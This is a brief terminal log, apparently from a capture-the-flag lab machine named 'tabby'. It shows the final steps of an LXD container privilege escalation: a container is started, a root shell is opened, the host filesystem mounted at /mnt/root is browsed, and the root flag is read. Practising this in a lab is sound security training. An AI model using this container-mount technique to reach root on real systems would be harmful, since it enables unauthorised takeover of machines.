 ash@tabby:~$ lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # ls /mnt
root
~ # ls /mntroot
ls: /mntroot: No such file or directory
~ # ls /mnt/root
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
~ # ls /mnt/root/root
root.txt snap
~ # cat /mnt/root/root/root.txt
2ca6f996b86643e14e8e97365324ca17
~ #